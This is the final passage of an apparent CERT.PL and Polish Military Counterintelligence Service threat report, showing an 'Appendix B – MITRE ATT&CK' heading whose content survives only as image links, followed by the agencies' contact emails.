



# <span id="page-33-0"></span>**Appendix B – MITRE ATT&CK**















# **CERT.PL**

info@cert.pl

# **Military Counterintelligence Service**

skw@skw.gov.pl